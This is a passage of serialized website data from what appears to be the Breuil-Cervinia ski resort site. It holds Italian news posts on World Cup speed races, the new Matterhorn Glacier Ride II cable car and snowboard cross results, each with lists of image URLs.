.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fJ,d,aB,b],fullhd:[fJ,d,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1024x575.jpg",e,fH,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fK,d,m,b],fullhd:[fK,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermate nel calendario Fis le gare di coppa del mondo Cervino Speed ​​Opening 2023",slug:"confermate-nel-calendario-fis-le-gare-di-coppa-del-mondo-cervino-speed-opening-2023",excerpt:"Una prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l&#8217;unico evento transfrontaliero dell&#8217;intero [&hellip;]",content:"\u003Cdiv id=\"c713\" class=\"l-section l-section--default u-gap-top-zero u-gap-bottom-zero\"\u003E\n\u003Cdiv class=\"l-container l-container--small\"\u003E\n\u003Cdiv class=\"c-lead\"\u003E\n\u003Cdiv\u003EUna prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l'unico evento transfrontaliero dell'intero circuito della Coppa del Mondo di sci alpino. Quattro gare di discesa libera che partono in Svizzera, dalla zona della Gobba di Rollin sopra Zermatt e arrivano sul territorio italiano, a Cime Bianche Laghi di Breuil-Cervinia.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EL'opening della stagione mondiale della velocità si svolge sulla pista \"Gran Becca\", disegnata dal campione olimpica 2010 di discesa, lo svizzero Didier Défago. La pista misura 3.700 metri, ha un dislivello di 885 metri e una pendenza che raggiunge anche il 60%. È stimata una velocità massima di 135 chilometri orari, il pendio è pronto a regalare emozioni e uno spettacolo unico, fatto di curve e saltoni, passaggi di scorrimento alternati ad altri estremamente tecnici.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003ELe gare maschili sono in programma sabato 11 e domenica 12 novembre 2023, le discese femminili nel fine settimana del 18 e 19 novembre 2023.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003E\u003Cstrong\u003EINFORMAZIONI SPETTATORI\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002F\"\u003E\u003Cstrong\u003ESito internet della manifestazione\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fspettatori\u002Ftickets-offers\u002F\"\u003E\u003Cstrong\u003EBiglietti e accesso alla zona di arrivo\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n",date:"30\u002F03\u002F2023",hero_slider:[{image:{full:[fL,o,t,b],fullhd:[fL,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fM,m,m,b],fullhd:[fM,m,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1080x600.png",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--300x300.png",f,f,a]},video_id:b},{image:{full:[fN,m,m,b],fullhd:[fN,m,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1080x600.png",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-300x300.png",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"DAL 1° LUGLIO 2023 SI OLTREPASSANO I CONFINI",slug:"dal-1-luglio-2023-si-oltrepassano-i-confini",excerpt:"È iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EÈ iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova funivia trifune collega la stazione a monte Matterhorn Glacier Paradise con la stazione a valle Testa Grigia in Italia, permettendo così di attraversare il valico transfrontaliero più alto delle Alpi, il cosiddetto Matterhorn Alpine Crossing.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto progetto generazionale avvicina ancora di più le destinazioni di Zermatt e Breuil-Cervinia. La nuova funivia trifune Matterhorn Glacier Ride II conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 metri sul livello del mare alla stazione a valle Testa Grigia a 3458 metri. Per la prima volta in assoluto gli ospiti possono viaggiare dall’Italia alla Svizzera e viceversa non solo su sci e snowboard, ma anche comodamente seduti. Il nuovo impianto completa l’ultima tratta ancora mancante tra Zermatt e Breuil-Cervinia, trasformando in realtà la visione coltivata da anni del collegamento transalpino in funivia più alto delle Alpi.\u003Cbr \u002F\u003E\n\u003Cstrong\u003E\u003Cbr \u002F\u003E\nTurismo individuale ed esclusività\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EZermatt Bergbahnen definisce costantemente nuovi standard nel settore del trasporto a fune e in quanto azienda leader si dimostra innovativa e visionaria. Il CEO Markus Hasler ne è convinto: «Il nuovo collegamento tra Italia e Svizzera valorizza ulteriormente l’offerta di Zermatt Bergbahnen. Una strategia di prezzi mirata promuove i viaggi individuali in alternativa al turismo di massa o di passaggio». A partire dal 2024 verrà proposto un trasporto bagagli, per rendere facile e comodo il viaggio attraverso le Alpi. Sulle cime sono disponibili varie attività come il mondo di esperienza SnowXperience Plateau Rosa presso la stazione a valle Testa Grigia o il Matterhorn Glacier Paradise attorno alla stazione a monte.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUltimi intensi mesi\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle prossime settimane saranno ultimate le gettate di calcestruzzo per l’edificio della stazione a valle e verrà eseguita l’installazione dell’elettronica. Dall’inizio di febbraio 2023 sono in corso i lavori riguardanti le funi, una delle più spettacolari fasi della costruzione, che dura circa tre mesi. A inizio maggio 2023 verranno consegnate le prime cabine, seguiranno lavori di montaggio e messa in servizio prima che la funivia trifune sia operativa. Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato: \u003Ca href=\"http:\u002F\u002Fwww.matterhornparadise.ch\u002Falpine-crossing\"\u003Ewww.matterhornparadise.ch\u002Falpine-crossing\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F02\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-scaled.jpg",p,1507,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1024x603.jpg",e,603,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-300x177.jpg",f,177,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-scaled.jpg",p,978,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1024x391.jpg",e,391,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-300x115.jpg",f,115,a]},video_id:b}],links:[{title:"Media Kit",description:"Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato",link_type:C,url:fO}],sidebar_title:c,sidebar:[]},{title:"Francia e Austria dominano lo snowboard cross di CdM Domani sulla pista 26 di Breuil-Cervinia gara-2",slug:"francia-e-austria-dominano-lo-snowboard-cross-di-cdm-domani-sulla-pista-26-di-breuil-cervinia-gara-2",excerpt:"Una spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la [&hellip;]",content:"\u003Cp\u003EUna spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la prima delle due gare in programma della Coppa del Mondo di snowboard cross. Grande lavoro da parte degli organizzatori, in pista fin dalle prime ore del mattino per pulire il tracciato e assicurare lo spettacolo. Francia e Austria hanno dominato gara-1, con una doppietta in ambito femminile e una in quello maschile.\u003C\u002Fp\u003E\n\u003Cp\u003ENella finalissima femminile le transalpine Chloe Trespeuch e Manon Petit Lenoir hanno preso il largo fin dalle prime battute, arrivando nell’ordine. Per la 28enne della Val Thorens si tratta del quarto successo in carriera, mentre per la 24enne è il terzo podio in carriera. Terza posizione per la britannica Charlotte Bankes, che partiva come una delle favorite. La small final è stata regolata da Eva Adamczykova, che ha chiuso davanti a una coppia di azzurre: Caterina Carpano e Sofia Belingheri, sesta e settima.\u003C\u002Fp\u003E\n\u003Cp\u003ENella gara maschile è il campione olimpico Alessandro Haemmerle ad alzare le braccia davanti al Cervino. Ha preceduto il connazionale Jakob Dusek, vincitore sulla pista 26 di Breuil-Cervinia lo scorso anno. Ancora una bella gara per il tedesco Martin Noerl, terzo dopo il successo di Les Deux Alpes. Decima posizione per Lorenzo Sommariva, migliore degli italiani, quattordicesimo per Omar Visintin; poi 24° Michele Godino, 30° Filippo Ferrari e 32° Niccolò Colturi, appena diciannovenne e al miglior risultato in carriera.\u003C\u002Fp\u003E\n\u003Cp\u003ELo spettacolo continuerà domani, quando la località valdostana recupererà una gara di Montafon, che si sarebbe dovuta disputare tra pochi giorni, con un programma ancora più intenso. In prima mattinata le batterie con i primi 64 maschi e le migliori 32 donne del ranking Fis, i primi due di ogni heat passeranno il turno e si sfideranno nella gara di Coppa del Mondo che partirà alle 11. I leader di Coppa del Mondo sono Chloe Trespeuch e Martin Noerl.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.archivio.acmediapress.com\u002F-\u002Fgalleries\u002Ffis-world-cup-snowboard-cross-cervinia\"\u003EMEDIA AREA  - PHOTO\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:fP,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Snowboard cross: Bankes e Dusek i più veloci nelle qualifiche di Breuil-Cervinia",slug:"snowboard-cross-bankes-e-dusek-i-piu-veloci-nelle-qualifiche-di-breuil-cervinia",excerpt:"Breuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte [&hellip;]",content:"\u003Ctable class=\"r7-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r8-i\" valign=\"top\"\u003E\n\u003Ctable role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r11-c\" align=\"left\"\u003E\n\u003Ctable class=\"r12-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r17-i nl2go-default-textstyle\" align=\"justify\" valign=\"top\"\u003E\n\u003Cdiv\u003E\n\u003Cp\u003EBreuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte la pista e oggi - giovedì 15 dicembre - hanno indossato il pettorale per le qualifiche ufficiali: due run che hanno assegnato i 32 posti per la gara maschile e i 16 per quella femminile. Cresce l’attesa per la prima delle due sfide valevoli per la Coppa del Mondo di snowboard cross, che la località valdostana accoglie con grande entusiasmo per la quinta volta.\u003C\u002Fp\u003E\n\u003Cp\u003ELa vincitrice dell’ultima Coppa del Mondo, la britannica Charlotte Bankes, è stata la più veloce nelle qualifiche; 53”86 il suo rilevamento cronometrico, contro il 54”38 dell’australiana Belle Brockhoff e il 54”58 della ceca Eva Adamczykova, che da quest’anno gareggia con il cognome del marito. L’Italia, senza Michela Moioli assente per il mal di schiena, avrà in gara Caterina Carpano e Sofia Belingheri, entrambe entrate dopo la seconda run. Non si qualifica Raffaella Brutto, fuori dalla top 10 nella prima run e fermata da una caduta (senza conseguenze) nella seconda.\u003C\u002Fp\u003E\n\u003Cp\u003EL’austriaco Jakob Dusek - vincitore un anno fa ai piedi della Gran Becca - ha fatto registrare il miglior tempo nella run di qualificazione, tagliando il traguardo in 48”87. Ha preceduto il canadese Eliot Grondin (49”02) e l’altro austriaco, Alessandro Haemmerle (49”11), campione olimpico a Pechino. Quinto tempo (49”37) per il tedesco Martin Noerl, vincitore della tappa di apertura a Les Deux Alpes. Si qualifica con la nona prestazione l’azzurro Omar Visintin (49”67) sul podio in Francia. Sedicesimo Lorenzo Sommariva (50”18) che abita a Chamois e gareggerà sulle piste di casa. Qualificati, dopo la seconda run, anche Filippo Ferrari, Michele Godino e Niccolò Colturi.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EJakob Dusek\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono molto contento del tempo in qualifica e di questa giornata di training. Sono pronto per la finale, ho trovato un buon feeling su questa pista e punto alla vittoria\u003C\u002Fi\u003E».\u003C\u002Fp\u003E\n\u003Cp\u003EDomani sulla pista 26 di Breuil-Cervinia la prima delle due gare: batterie finali a partire dalle 10.30, in Italia visibili in diretta su Rai Sport ed Eurosport. Il pubblico potrà assistere gratuitamente alle gare. Oggi, alle 17.30, la consegna dei pettorali ai migliori atleti.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE FEMMINILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE MASCHILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n",date:fP,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-scaled.jpg",v,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-683x1024.jpg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-scaled.jpg",v,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-683x1024.jpg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-200x300.jpg",r,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Numeri da record a Breuil-Cervinia per l’Immacolata.  E il 16-17 dicembre la FIS arricchisce la Coppa del Mondo  di Snowboard Cross con un doppio appuntamento.",slug:"numeri-da-record-a-breuil-cervinia-per-limmacolata-e-il-16-17-dicembre-la-fis-arricchisce-la-coppa-del-mondo-di-snowboard-cross-con-un-doppio-appuntamento",excerpt:"Sono 11&#8217;000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche. E all’appuntamento [&hellip;]",content:"\u003Cp style=\"text-align: center;\"\u003ESono 11'000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: center;\"\u003EE all’appuntamento con la Coppa del Mondo di SBX si aggiungono due nuove gare.\u003C\u002Fp\u003E\n\u003Cp\u003EIn occasione della festività dell’Immacolata in tantissimi hanno raggiunto Breuil-Cervinia per sciare sulle piste ai piedi del Cervino. Nella sola giornata dell’\u003Cstrong\u003E8 dicembre\u003C\u002Fstrong\u003E, infatti, gli impianti di risalita di Breuil-Cervinia e Valtournenche hanno fatto registrare \u003Cstrong\u003E11'000 primi ingressi\u003C\u002Fstrong\u003E: \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, che eguagliano i picchi di alta stagione delle annate migliori, a sottolineare la necessità di un ritorno alla normalità, dopo due inverni travagliati, e una rinnovata voglia di sci, di montagna, di vasti spazi e di divertimento.\u003C\u002Fp\u003E\n\u003Cp\u003ESi apre quindi sotto i migliori auspici la stagione invernale 2022\u002F2023. E, se l’appuntamento con la prima edizione delle gare transfrontaliere di sci alpino dello Speed Opening è rimandato all’anno prossimo, Breuil-Cervinia non perde tempo e ospita da subito degli altri grandi eventi sportivi sulla neve, a partire dal \u003Cstrong\u003Edoppio appuntamento della Coppa del Mondo FIS di Snowboard Cross (SBX) \u003C\u002Fstrong\u003Edel 14-17 dicembre 